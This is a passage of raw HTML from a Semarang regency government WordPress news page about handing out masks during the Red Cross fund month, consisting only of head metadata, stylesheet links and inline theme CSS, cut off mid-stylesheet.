

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://main.semarangkab.go.id/tanpa-target-bulan-dana-pmi-diisi-bagi-bagi-masker/
body_size: 17654
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Tanpa Target, Bulan Dana PMI Diisi Bagi-Bagi Masker &#8211; KABUPATEN SEMARANG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Feed" href="https://main.semarangkab.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Comments Feed" href="https://main.semarangkab.go.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://main.semarangkab.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmain.semarangkab.go.id%2Ftanpa-target-bulan-dana-pmi-diisi-bagi-bagi-masker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://main.semarangkab.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmain.semarangkab.go.id%2Ftanpa-target-bulan-dana-pmi-diisi-bagi-bagi-masker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sow-image-default-a0f608a395eb-css' href='https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/style.css' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-3{
                background: #0f594f;
        }
        span.cat-links .cat-26{
                background: #e52d6d;
        }
        span.cat-links .cat-23{
                background: #e52d6d;
        }
        span.cat-links .cat-28{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #dd3333;
        }
        span.cat-links .cat-1{
                background: #ffffff;
        }
        span.cat-links .cat-4{
                background: #2e38ea;
        }
        span.cat-links .cat-21{
                background: #e52d6d;
        }
        span.cat-links .cat-24{
                background: #e52d6d;
        }
        span.cat-links .cat-25{
                background: #e52d6d;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd3e3e;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
